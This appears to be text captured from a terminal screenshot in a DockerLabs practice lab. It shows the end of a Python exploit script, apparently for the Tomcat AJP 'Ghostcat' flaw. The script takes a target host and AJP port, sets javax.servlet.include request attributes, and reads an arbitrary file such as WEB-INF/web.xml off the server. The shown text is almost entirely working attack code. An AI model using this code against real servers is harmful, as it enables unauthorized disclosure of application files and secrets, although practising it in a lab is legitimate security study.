 Shell No. 1 × Shell No. 2 × Shell No. 3 ×
274 responses = self.forward_request.send_and_receive(self.socket, self.stream)
275 if len(responses) == 0:
276 return None, None
277 snd_hdrs_res = responses[0]
278 data_res = responses[1:-1]
279 if len(data_res) == 0:
280 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
281 return snd_hdrs_res, data_res
282
283 '''
284 javax.servlet.include.request_uri
285 javax.servlet.include.path_info
286 javax.servlet.include.servlet_path
287 '''
288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/asdf',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 ])
301 print('----------------------------')
302 print("".join([d.data for d in data]))
~/Desktop/DockerLabs/Easy-Terminar/HiddenCat ✔